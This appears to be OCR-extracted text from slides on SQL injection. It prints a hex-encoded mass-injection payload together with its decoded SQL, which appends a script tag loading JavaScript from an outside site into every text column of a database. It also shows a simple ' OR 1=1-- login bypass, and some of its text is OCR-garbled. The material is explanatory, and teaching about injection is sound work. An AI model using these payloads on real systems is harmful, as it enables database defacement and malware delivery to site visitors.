

Amir Segal, Programmer



292C5B272B40432B275D29292B27273C736372697074207372633D687474703A2F2 F7777772E6368696E61626E722E636F6D2F622E6A733E3C2F7363726970743E2727 2729204645544348204E4558542046524F4D205461626C655F437572736F7220494E 544F2040542C404320454E4420434C4F5345205461626C655F437572736F7220444 5414C4C4F43415445205461626C655F437572736F7220 AS VARCHAR(4000));EXEC(@S);--

If you print @S, you get:

DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table Cursor CURSOR FOR SELECT a.name,b.name FROM sysobjects a,syscolumns b WHERE a.id=b.id AND a.xtype='u' AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167) OPEN Table\_Cursor FETCH NEXT FROM Table Cursor INTO @T,@C WHILE(@@FETCH\_STATUS=0) BEGIN EXEC('UPDATE ['+@T+'] SET ['+@C+']=RTRIM(CONVERT(VARCHAR(4000),['+@C+']))+''<script src=http://www.chinabnr.com/b.js> </script>''') FETCH NEXT FROM Table\_Cursor INTO @T,@C END CLOSE Table\_Cursor DEALLOCATE Table\_Cursor







&quote;SELECT \* FROM user WHERE user=&quote;\$inputUser&quote; AND pass=&quote;\$inputPass& quote;

If  $\frac{1}{5}$  inputUser is ' OR 1=1--, It would think thats part of the username and not another part to the query

However, if  $\text{SinputUser}$  is  $\text{Bquote}$ ; OR 1=1--, the query would look like this

SELECT  $*$  FROM user WHERE user = &quote; &quote; OR 1=1', thats how SQL would see the query.

